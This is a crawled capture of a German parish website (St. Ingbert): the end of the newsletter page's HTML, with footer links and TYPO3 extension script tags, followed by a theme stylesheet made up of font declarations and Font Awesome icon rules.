target="_blank" class="external-link-new-window">der pilger</a> | <a href="http://www.kaiserdom-virtuell.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Kaiserdom virtuell</a></p></div></div></div>



<div id="c86377" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><a href="#0" class="cd-top">Top</a></div>


    
<ul class="nav navbar-nav">
  
  
  
      <li class="nav-item"><a href="aktuell/aktueller-pfarrbrief/?type=98&amp;no_cache=1" target="_blank"><span class="fas fa-print"></span> Seite drucken</a></li>
    
  <li></li>
</ul>

<!-- f:if condition="">
   
</f:if -->

    </footer>
  </div>
</div>

   
  
   
         

   
  
   
  
   
  
<script id="powermail_conditions_container" data-condition-uri="https://www.heiliger-ingobertus.de/aktuell/aktueller-pfarrbrief/?type=3132"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.autocomplete.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/suggest_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/search_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Validation.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Femanager.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail_cond/Resources/Public/JavaScript/PowermailCondition.min.js?1572262634" type="text/javascript"></script>
<script src="typo3conf/ext/mediaconsent/Resources/Public/js/tx_mediaconsent.js?1585668713" type="text/javascript"></script>
<script src="typo3temp/assets/js/19f9cd5a3c.js?1633362200" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.heiliger-ingobertus.de/fileadmin/templates/1-9-7-stingbert/sass/output/extendtheme.css?1717677859
body_size: 69607
content:
@charset "UTF-8";
/*******************************************************/
/********************************/
/* Farbdefinition               */
/*                              */
/********************************/
/********************************/
/* Schriftdefinition            */
/*                              */
/* 3-fontset.scss               */
/********************************/
@font-face {
  font-family: 'roboto_lightregular';
  src: url("/fileadmin/templates/global/fonts/roboto-light-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/roboto-light-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'roboto_blackregular';
  src: url("/fileadmin/templates/global/fonts/roboto-black-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/roboto-black-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'robotoregular';
  src: url("/fileadmin/templates/global/fonts/roboto-regular-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/roboto-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'robotobold';
  src: url("/fileadmin/templates/global/fonts/roboto-bold-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/roboto-bold-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'roboto_condensedregular';
  src: url("/fileadmin/templates/global/fonts/robotocondensed-regular-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/robotocondensed-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'roboto_condensedbold';
  src: url("/fileadmin/templates/global/fonts/robotocondensed-bold-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/robotocondensed-bold-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'italiannoregular';
  src: url("/fileadmin/templates/global/fonts/italianno-regular-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/italianno-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'opensansregular';
  src: url("/fileadmin/templates/global/fonts/opensans-regular-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/opensans-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

/********************************/
/********************************/
.kleingedruckt {
  font-size: 10px; }

.hervorgehoben {
  font-weight: bold;
  font-size: 20px; }

.iconbox-rechts,
.iconbox-links {
  display: flex;
  font-size: 20px;
  flex-direction: row; }

.iconbox-rechts i,
.iconbox-links i {
  font-size: 35px; }

.iconbox-rechts {
  flex-direction: row-reverse; }

.clearer {
  clear: both; }

/*******************************************************/
/*!
 * Font Awesome Free 5.11.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fad,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  animation: fa-spin 1s infinite steps(8); }

@keyframes fa-spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buy-n-large:before {
  content: "\f8a6"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-cotton-bureau:before {
  content: "\f89e"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
